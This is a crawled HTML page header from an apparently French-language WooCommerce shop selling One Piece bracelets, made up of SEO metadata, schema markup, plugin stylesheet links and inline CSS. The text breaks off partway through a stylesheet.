

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/fr/collections/one-piece-bracelets/
body_size: 31511
content:
<!doctype html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://onepiece.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>OFFICIAL One Piece Bracelets 【 Update janvier 2026】</title>
<link crossorigin data-rocket-preconnect href="https://scripts.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://ga.tdagroup.online" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.jsdelivr.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://mysticalimpressionmarket.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://onepiece.b-cdn.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static-tracking.klaviyo.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static.klaviyo.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://support-bubble.customedge.co" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://api.goaffpro.com" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://onepiece.b-cdn.net/wp-content/uploads/2025/02/kf-S9c23941e9cf340bea2b5ab898718de14x.webp" fetchpriority="high">
<meta name="description" content="Find the New Release One Piece Bracelets in janvier 2026. One Piece bracelets are not only a nice accessory to your outfit, but they also make great gifts. These beautiful and colorful bracelets have charms with One Piece&#039;s most popular characters and multiple colors.. ✔️High Quality - Global Shipping - Refund Guarantee"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://onepiece.store/fr/collections/one-piece-bracelets/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="OFFICIAL One Piece Bracelets 【 Update janvier 2026】" />
<meta property="og:description" content="Find the New Release One Piece Bracelets in janvier 2026. One Piece bracelets are not only a nice accessory to your outfit, but they also make great gifts. These beautiful and colorful bracelets have charms with One Piece&#039;s most popular characters and multiple colors.. ✔️High Quality - Global Shipping - Refund Guarantee" />
<meta property="og:url" content="https://onepiece.store/fr/collections/one-piece-bracelets/" />
<meta property="og:site_name" content="One Piece Boutique" />
<meta property="og:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/ONE-PIECE-BRACELET.jpg" />
<meta property="og:image:secure_url" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/ONE-PIECE-BRACELET.jpg" />
<meta property="og:image:width" content="730" />
<meta property="og:image:height" content="730" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="OFFICIAL One Piece Bracelets 【 Update janvier 2026】" />
<meta name="twitter:description" content="Find the New Release One Piece Bracelets in janvier 2026. One Piece bracelets are not only a nice accessory to your outfit, but they also make great gifts. These beautiful and colorful bracelets have charms with One Piece&#039;s most popular characters and multiple colors.. ✔️High Quality - Global Shipping - Refund Guarantee" />
<meta name="twitter:label1" content="Produits" />
<meta name="twitter:data1" content="10" />
<script type="application/ld+json" class="rank-math-schema-pro">{
    "@context": "https:\/\/schema.org",
    "@graph": [
        {
            "@type": "Organization",
            "@id": "https:\/\/onepiece.store\/fr\/#organization",
            "name": "One Piece Merch - Boutique officielle One Piece"
        },
        {
            "@type": "WebSite",
            "@id": "https:\/\/onepiece.store\/fr\/#website",
            "url": "https:\/\/onepiece.store\/fr",
            "name": "One Piece Boutique",
            "publisher": {
                "@id": "https:\/\/onepiece.store\/fr\/#organization"
            },
            "inLanguage": "fr-FR"
        },
        {
            "@type": "CollectionPage",
            "@id": "https:\/\/onepiece.store\/fr\/collections\/one-piece-bracelets\/#webpage",
            "url": "https:\/\/onepiece.store\/fr\/collections\/one-piece-bracelets\/",
            "name": "OFFICIAL One Piece Bracelets \u3010 Update janvier 2026\u3011",
            "isPartOf": {
                "@id": "https:\/\/onepiece.store\/fr\/#website"
            },
            "inLanguage": "fr-FR"
        }
    ]
}</script>
<!-- /Extension Rank Math WordPress SEO -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.5');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Flux" href="https://onepiece.store/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Flux des commentaires" href="https://onepiece.store/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour One Piece Store &raquo; One Piece Bracelets Catégorie" href="https://onepiece.store/fr/collections/one-piece-bracelets/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onepiece.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://onepiece.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://onepiece.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gc-css-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcot-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:40px;padding:5px 8px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:34px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 34px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design 